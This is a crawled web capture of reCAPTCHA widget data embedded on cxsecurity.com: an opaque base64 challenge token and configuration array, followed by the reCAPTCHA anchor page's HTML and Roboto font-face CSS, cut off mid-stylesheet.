DDnF0aNmDCjUvDqjIJw4ogwqnCmVUVw7PCmMKhwq08EnvDoGXCs8OlLHrDj8O6wqoKN8OxwpbDmB4Qw70LwprChsOLw5Ujw5dLI1/Cojc4w75DwrXDlcOAC2/[base64]/ZMONwrEyEcKyKhwYRxrCnMOkw4AvwpYhwpVrQ8OxwpXDjyNtwowHZ1t5wrd/wrlhJsKlaMOZw5/CrcOsw6pPw7jDnMOww7DDmsKHSD3CuDvCpSMffmt3X1/Ck8OzUsKme8KsCsOqHMOFR8OQdsOrw5zDsFwcasKbND83w7DCnDHCoMOcwp3CnyHDjzsmw74/wqDDvmEuwoHDvsKXwp/DoyXDtWnDtybDnGtHw6rCollLFsKMWjLDgsOaKcKsw4rCoTk+WsK7HGDCp3/CvB8aw4Buw6bCpzrDmFLCrXnCgEl0EsOqL8KeJsOjWCHDosO5wq1bw6XDk8OewrLCr8Oxwo3DnMOgwrjDocOTw40TdGBERmjDvMKDPmBQwqE/w71owr/CgxHCgMONB3/DqybCnUnCnERjcA3DtCtfMh8wwoADw5Q2dzHDi8Ozw7PDrMOKSxJ+w6wHI8Oqw7grwoR2f8KLw7TCpj4cw61DwqjDvAJKw4hNw67DnCzDvBjCqMOPw6jCtsKtG8OPwq/DjUIswp0uwqNEw45WOMKCwod9IUsvLAPDok/Cj8O3w4TCnTTDhsKZOBDDlMKwwoPCkcOVw4/Do8Kpwr4kwrEYwpRPfBh8w6wqwoYswofDomvCgCJXPQlSwoXDih1Iw7fCpMOVw4PDog8eP8K9w4Uiw4bCjsOSW8OwGgjCjzrCmHLClhksw4BhwpfDun5iMcO0e8KHWcKdw7h7PmJFHxzDrsOIT2FywojCtHLDpUTCv8KPHMOIw7oSw5lBwqV5w4DCkDDChQl/fjYvWFnDhhfDhjPDlhVIEcOlwoZww7nDlnLCl8K5wrDDqcOkYmDCssKFwq4DwqzCk8KNwrUSecK/WsOyw6TClcKtwol/w7tGP8K5woHCosOHJsKHw7EbKMKSwq1qSRjDpx7DqcOpVsKqY8OYwq/CiRgtA8KvSMKswq86w5how4hWwplAF8OHYkDCt3NDw5w4MntMCmTCrMKywrwMZ8Orw7PDp8O0w6RtWzdxZcOsw7BkwoBBZS4AQVzCt8KFGFLDiMOcw4AJKivDkcKpwo/DpmjDjSnDhcKdSEfDlBouGGPDgMOewq/CqcKBZMOzEWxswpUAw6DCqMOCw6zDp3wTSiJXXlcWw5tvwqEZw6omYsKQwoZHwrAFwp7CuMO5QcK9RCA8ZgTDkcKuw5JKV8OQwpIuGcKcwoVhP8OBFsO/ecOYAMKcwpjCnCvDgsKYA3x7YcOMwp53wqDCqhJ/QcKPwoofOALCsSMnIQEsbBjDrMKWwrvConzCgMOFw6Mcw4IDwqQLc8OQwqkHw7oZw6HCj2FZPsKIw4gkw5UFw7LCqxIqc07DqMOrVzJIw5nCiMOxw5jCnE/Do8ODB2wnY29zwp5/w4HDhirDjGhcw68xUTbCjcOPYcOwc8O9wqbDn8KWwoHDgybDlHgPw77DisKIwr11TMKdDWLDs8OSUFjDnRFew6dawqYYWQ3CoUQiw6TCqMKRwq40w70GwpnChG1UbcOJwrQjwoNHwoo+eS3CiWPDsydOw4nCv8Ktw7/CvHANwoZjGQTDjUnDpsKLYMORwpbDnTLCtsKwwpIxwp8KwqdoXxTClgg0AsKIwoohFk/Do8KYwoB9w7Y5MsKGXMKYF1VnwqlIw5tvw6Esw5Raw4kGwqTDqMKpAMOoQ8Oew5ZjX8K7SsK6wrR0w7/CnMOKw6vCtkvDmsKYSVQ0ccKywqnDuMORacOTwrzCiSkUw6JKw49MwofDt0fDvcOQTcOYWcKhfcOvLsOpMMKhw5PCgnDDlsKTw6fDvmvDrU/Cgx/[base64]/[base64]/[base64]/dcOKGsKdw6YDZxMKCgs4wqnChcORBVgwPW/DhMKyw6dhw5LCuhcxw61iZE4bVcKsw706KsKyZHxBwqrCpMKGw7dMw50BwoklXsOJwpzDncKHN8OSZT55woXCpcOiw5fDhnrCngjDusKBQcONLXMKwpHCiMKdwpQeLVFzwrzDhFLCscO2e8KhwrxSZS3DjCDClU1Vwop2NEpBw6dQw6/[base64]/[base64]/w7s6w4lZdsOgw48/LsODF8OWw4xOwrU2E8KBwp5oQwNoVVF3w4wxCT/DiHVrwo3DjkXDqsKcXg/CncKJwoDDgsOIwoMOwqZUPCVsGAAqBMO2w7xmGGgIw6ZFeMO0w4/DtMOoT07DucOTw4IdHBPCswYTwo16woNlF8KywrLCmx4lbMOGw484wp7DkjrCt8ObC8KVDMOWD3/DvAfCr8OMwqrDjxwIT8KLw7HCo8OLT27DrMOuw4whwrzDssK5CcOqw6bCuMKVwpfCmsKWw6bClcOBdMOCw5HDpDN/[base64]/[base64]/Ci8Orw6vDlWIyesKEMcKrYEIMwqbDvsOjGMKhIsKbbXQkw4LCnwIOdyIfwrbCqRLDhcKIw6zDgn7CtMOuJyLDpMKIEsK7wonClG9iZ8KNBsORZMKVFsOnwrzCvGLCtsOKVmMSwqZDX8OICV07AcK/[base64]/Dlj/[base64]/w6/[base64]/WcOlZ8KCwqMNNVhRwosPD2DCkwfCkcKUw4wbwoMewosqeFDCgsOnWUw6wrLDtMKGwoVswrXDvcOIw7BPSygew7QkwoLCgcKNfMOvwoVRY8Oqw4FmJsOfwppJMz3CgVbCpDnCqMK3VcO1w6fCjzJgw48Mw5Mxw40Yw7tGwp5EwqQIwqjCrx/Cn2fCqg/[base64]/ConI6PMO4YsOmw7zCkAU1w4zDoR7Ds37DuzvDv3XCsSnCn8ONwpYRB8KGfHfCqRPCvsO7AMOyUmbDn1fCoGHDkynCgMOiPihqwrZQwqvDo8KkwrfDlmPCosKlw53CjcO+XB/[base64]/[base64]/CksO/[base64]/ClE5XOnzDg8OsdH7CvSXCiMOpEyEzF37DsxPClsKLTkfDnH/DksOab8Ozw48Sw6jDpcOSw5Fyw6/Doy0TwqbCsDzCrhzDpcO2w50ENgDCgcKBw5fCqw3Dr8K9KcKAwpEaBMOoGSvCnsK8worDvmzDvUJCwrFqEXsSOVAAwo0iw5TCgGNlQMKxw4wnLMK6w4HCpcOdwoLDnzpMwo4Ow6Uuw5tMRmfDu3A3fMKqwoLDqlfDqDZiFHrDucOZFMKEw6vDkHLCiFV3w4U1wo/ClCzDqi3Cn8OANsOQwrwrcVzCsMOEL8KrVMKNd8KNWsOTAcKdwrvDtl9+w6BDXkglwosMwrEdMEA/BMKLD8K2w5zDgMOuN1XCtDBwfzDDqgnCvkvCkMK5Y8KKTx3DnBwcNcKbwojDp8OBw7IsdkBiwpssTyTCgmNqwpFYw7tIwqfCsHDDo8OQwpjDnX3Dil1/[base64]/CiMKgFhUKfgQJdcK8w6xZwpVxBknDkWlvw6zCjHQTwp7CpA7Cs8OLRx0cwoJQV14Aw65WbMKVesKRw4pSLMOnRxTCm2B4CjPDscOTN8K4WnUBbgvDocKOBEfCsiPCqnXDrH0GwrbDu8O3TMOzw4zDr8Kxw5PDnVYOwobCrDTDnD/ChSVbw7cgwqPDrsOWw6nDrsOhScKIw4HDt8OjwpTDsEQkQC3Cl8OaYsOHwq8tf15Jw7FSL2jDo8OAw7vDnMOtakLCoATCgWjChMO2w70kTh/CgcOuw4hVwoDDvVwuP8K7w54XIUPDr31Cw63CjMOLPcORdsKVw586cMOuw7HDssObw7JuMsKow4/[base64]/CgcKsG1gFSUUtLsKUcsOeIsO0Y8O6VBVDCzl2wqkqJcKjRcOVRcOGwrnDocOyw5d7wq3CnTwcw4Zvw4LCgMKFecK5I0Amwo7CsBsDJHlDbjxvw7gbT8O2w4HDgBrDkVbCv2MLLsOfecKQw4XDj8Ozdg3DlcKydmfDgMOPNsOiIgI/FMO+wo7DlMKzwprCvFzDj8OIH8Krw4nDtsKrS8OZGsKOw4lrDnE6w4XCgRvCi8OjWQzDsVbCtTEjwp3CtwAUJsKVwrDCiGfCuzJcw4ETwp7Cl2DCkSfDoUHDhsKBDsO2w69PScO+IgnCpMOSw5zDqnUJPMOswqnDrWrDgHdPZMKANyTCncKfdifDtG3DicK/E8OGwpt/HX7Cgx7CpnBnw6LDlEfDuMO8wrUQPRtdZhhnBgQXMsOsw5kJYGzDlcOpw4/DjcOqw47DiDjDqcKdw5bCscOYw78RcUfDiGkew7vDksOYEsO5w7nDoibCnlYVw4U/wp9ndMO/wqfCvcOnVxdtJRrDoW1Nw7PDksK9w6d2R3nDjkIIw49xY8OPwoDCm2I8w6Ata8OMwrZYwoE2UX5UwrIqcDsvMW7CksKvw7Zqw7fCugo5DcKeQsKLwptqAQPDnw4Cw7R3KsOqwrFfEUDDhsKAwpAgTnhrwrXCnU0GCnJYwqVlXsO7C8OwKDh1GMOjOQ7DqV/CgycHMgBBVcOmw7DCiRNuwqIEDlY2woFAYl/[base64]/[base64]/Ckjs5LT/CkMK1w6HDuiPCp8OEw47DkUdmw5RLasOREQFMd8OrcMOmw7rDvQ7CoXEaKWrCqsKhGmR6elp5w7/Dp8OPF8Ouw4k3w4QHNkVmOsKsRsK2w7DDnMKgPcOPwptQwrfCvQrCtcOwwpLDmFwVw4E3w4nDhsKXD00jGMKfIMKBVsOHwoolw7kJEXrDrns/DcKYwqNow4PDmXTCvRzCqD/CvMOQw5TCqcO/[base64]/CpMOsO8OZVD/CiH7DvcOywrHDpsO0w5XCj8KrO8O+w5waX2drdE3DqMOkMcKUwrJ0w5paw6XDgMKLw5AUwr7Dt8OBVsOEw601w6okS8OlUhrChn7CmHFrw6HCgMK5NAvCslRTHmfChMKyQsOQwpQKw6XDmsKuPW5/fsOBEhR/FsOtVXnDjC1tw4DCiFRiwoTCjArCsSUdwrkAwq3DmMOzwoPCiD0ZdMOMV8KWUjhXchXDnwzCoMKqwobDnBFtw4/[base64]/AC1dO8OpfT3Cu8OHwqx/asO3IcOQw7zCvDrCh8KcecOaw4E7wrQXMS04w6Jlwqo1P8OZQsOKVE0hwqbDlMOQw4rCvsOLEMOqw5nDocOgAsKZEUnCugfDvwjCv0zDnsOiw6LDosOEw4rCnQ5rEQohU8KSw63Cggt5wpdgNArDthHDusO/wrHCoALDm3zCmcKMw7nDhsKZw4DDox0IacO2cMKSFQ/DhiXCsj/DkcOGamnCqB1uw79Iw4bCkcOsEggDw79gw7TCmX3DpmPDux7DhMOYXR/CjXA+Ihomw6R7woLCvsOpeBh1w44kNkUqfEsCHDXDuMKZwr/DqEvDn0VRbwJHwq/DpTXDsALCscK+B0XCrMKuWATCvMK4bzQ9Ix1aIGpDFEbDsTN8wq1rwq8ODMOEdcKHwqLDnT1gFMO2YUvCsMKAwo3CtMO5wqbDh8Oqw4/DmzjDq8KrGMKSwq5Ww6/DnWvDmn3DpE1RwoYXZ8ODPkzCmsKHwrdDcsKlOH7DoxRcw7PCtsOGTcKHw59eFMOjw6duJcOiwrI0UMKHYMOhTi03w5PDjgvDh8O1A8KTwpjCs8O8wo5Lw4LCtmnCgcOLw4nCm1bDs8Kzwqxvw47DmxBBw6ptAWPCoMK1wqDCr3EZe8OqHMKMLxYncGnDp8Kgw4/CscKawqNNwrXDs8OubAEewq7CmVvCmMOEwpo1FcOkwqvCq8Kaby7DqMKFUWrCpWYUwqfDun4fw4FSw4k1w7wow5TDmsOuGMKow4pZbgxjXcOxw4ETwowefWdEHw/Ck2/CpnRUw5zDgCVaDn05w4lKw5jDrsOBOMKRw5HCm8KIBMOgL8OrwpEZw7vCjUxZw5x+wr9wNsOlw4PCkMODSQPCpcKKwqlAO8OlwpbClMKHL8OzwppnYSrCkxo+w7nDlWfDjcOGIcKeFgBEwrzCnyMMw7BpYsKTbRDDpcKcwqA6wq/CnMOHTcKmw6hHBMK9eMKsw5sVw6MBw7zChcOkw7o4w6rCsMOawrTDrcKoRsOcw4xdElcXWMO6eHnCrj/CiSrDiMOjc1APw7hYwqogwq7CkC58w4PCgsKKwpF4BsOpwrnDhBgLwqolbRjCojsJw7ZLS0B6VnbDhB8fZHRlwpQUw6BZw73DkMOmw4nDojvDmR1tw4fClUhwDCTCg8OeVjI7w78nYDLCg8KkwpHDrk3Ci8KbwqxNwqfDs8OMA8OUw6Fxw4/CqsOMTsKxUsKYw6fCgkDCq8OCW8K6wo9sw4U0XcOnw5Aowqsww6zDvwvDp23DrDV7WMK+QMKuKcKRw5QtUHYEBcKnbSbCmS1hGMKDwrx8HjYwwq7CqkPDscKPBcOUw5bDqlPDs8Olw6/Cskg5w4bCkErDssOmw7xccMKJOMOyw5TCs3p6FcKcwqcRUMOew4tgwo56AWZVwr/CgMOewr0xdcO0w6HCl25lVMOww6EgCcOvwpprC8KiwrzDik/Cj8OqT8OUKEfDsj8Uwq3CvUHDsEQdw79+QDJtdDEOw7RPbjNdw4LDpFB/EcOZZcK5Jw1/KR3DjcKWw7pUwoLDmWdDwoPCggkoDcKNW8OjSEDCl0XDh8KbJ8OfwrnDucOQLMKmasKVaEYqw4wvwojDjSISbsKhwqJvwqfCu8KqORbDo8Oyw61henLCtBt3wpnCgmDDssO+ecOba8OKKMOwKT/DmWN/[base64]/Cp8KMw51swpAjwp/[base64]/ChcKXNsO3IcKrw4pZXRtbwol4LwfDhQdeN1LCsGXDl8K+wp/[base64]/Crz3Cv8Klw4rDosOxHhDDv8KXw43DncKvOQVDI23CpMOQcXXChyk3wqd8w4JfSnfDncOmw64OH0tBK8K/w4JtCsKsw4hdLHVmJS3ChlJubcK2wrNLwrrDvFvCgMO7w4J8SMKJPHNRfA07wq3DqMKMQ8Kew7/CnyIOEzPCmm0Nw4x3w63CmEl4fC4zwo/CsC0yZVwIUsOlHcKjwoogw5LDn17ColdLw7DCmz4ow43CpQobKsOPwppcw4DDpsOjw43Cr8KAH8Kpw5TDn1Uqw7Nwwo1DLsKBFMKewr4RbMO9wps1wroORsOAw7x5BHXDvcOmwpVgw7I6RcKeA8OIwrbCiMO6ehA5UC7CqyXCnTHCj8KlZsO/w43CqsOhACQ5MSnDgCwsARlEEsKVwogGw6sVFnU4M8KRwokeBMKgw4x/WcK5w4Uvw4HDkCrChCgNE8K+wo3DoMKcw6zDhMK/w6bDsMKdw7bCucK2w7AZw6A8BsOgbMK0w74aw4DDthAKDEc7dsOhHzMrZcKdbH3DmDA/C3Agw5/DgsOmw5jDq8O4bsO0e8KqQ1J6wpp2wqrCj3EsQcKBC1nDsHXCmsKMJm/Co8KvcMOfYQd6M8OrEMOKOX3DqA5jwrU1wrEjS8Opw7/[base64]/CscKNbQYGUXEsOgMAw5zDnMOhwqVdw6zDrkrChcKMB8KaNHnCgcKBXMK+wpXCnjvCgcObTcKQbknCp3rDiMOXNiDCgn3CoMK1c8K/dGYFTAJpfHbCisKVw6QvwqpnMQ9lwqfCksKUw5fDjcKNw53CkTQVKsONG1jDsFVcw6vChsKcf8OPwofCugjDqcOUw7dLW8KTw7TDtMONfnsUQcKKwrzCnnlXPltmwo7CkcKYwpIRbm/CvsK5w6LDgMKUw7rCmC0kw7Jhw5bDszTDs8OAQHdNYE0Bw6BiVcK3w4pSVC3DtsK0wqXDrlQpPcKNJsKNw5E0w6gtJcONDlzDpAMJWcOgw41Ywp8zR3l7wrsVflXClTPDnsODw6pNFsKCb0bDuMOkw4LCvRjDqcONw5jCpMKsG8O/PxTCscKhw7rCskcJfn7DuG/DnB7DnMK4cgRGUcKLYMOmN3V7HTAywqofRRPDlHIvWnZPfsKNRn7ClsKdwq/DvnZEPcOtWnnCpRLDmMOsOHR9w4NybC/DqHwrw7/CjzTDncKvYGHCiMOfw54aPMO5GsOwQFrClRsswo/DnRXCgcK9w7TCisKIIUJtwrBAw6gTCcKYDMOwwqXChXpfw5/[base64]/CsgfCoAI3KF9/wprDi0fDkDHDsy9kWABgwrfCqBLDmcOUw4oMw7l8XyRzw7EnMVpzNsOtw745w5AZw65awoTCv8KSw5bDpETDjy3Do8KtS0BoYG/Cp8OWw7HCmkbCoCsWY3XDmcOTA8Kvw5xEYsOdw63CqsKMc8KsesO0w60jw6RywqRbwovCsRbCqkwLE8KXw7t+w6E0E1pcwrETwqvDu8Kmw5zDnkA4W8KCw57ClF5FwonDscOdC8OVQFXCvCrDng/DscKUdm/DncOtasOxwoZCdDIiNwTCusOIGQDDlBhlKgsAeHfCrzTDrsOwF8O+KMOTXnnDumvChRvDsBFrwqY1W8OqZ8OIwpTCulMVDVTDusKxcgVkw7I0wo5iw7F6Yj8rwrgrAAjCtHLCsx5dwoTCqsOSwoRtw4PCscOYP0lpSMKhL8KjwoRgScK/wodUVyIyw5LDm3EiSsKHBsKyHsOrw5wHfcOwwo3CrDUIRjgGZ8KmGsOTw5dTK0XDpQ8TA8OPw6DClVHDlGdPwp3DhVvCsMKJw4nCmSM/bSV3BMOLw7wLV8KWw7HDl8O/wpjCjS55w7guV1R/RsOVw4nDsSw1JsKcw6XCqntnAT3Cpz4JdMOmDsKzFT7DhMOhZsKlwpMbwoLDgDLDk1JhPwsfKHjDqsKuGE7Dv8KbCcKRKm5eNMKew6pSQMKRwrdBw73CghXCjMKeZz/CnRzDq3rDrMKpw4QpUMKJwq/CrcOrO8OBwonCi8OAwrJ8wrbDucO1ZTA1w4jDpWIZfz/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229o8DVmxeMnJbkiqVuRsBhOjxitAp2G9ThvvgRjF/fSc\\u003d\x22,0,0,null,1,1768636327092,0,0,[73,152,60,151,144],null,[235,79,187,73],\x22RC-UcfSNZb2b9b3PA\x22,null,null,null,null,null,\x220dAFcWeA7QWFoVurZsEithCd-y7vvNdwrKs8RwXRJUdgwKO8QGoLG8xiVqm-i6MD2EAPLc0U672z8MmW2u17luoZM3_GDVAhn6tA\x22,1768719127030]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=wg5pqlm5ztp7
body_size: 48914
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
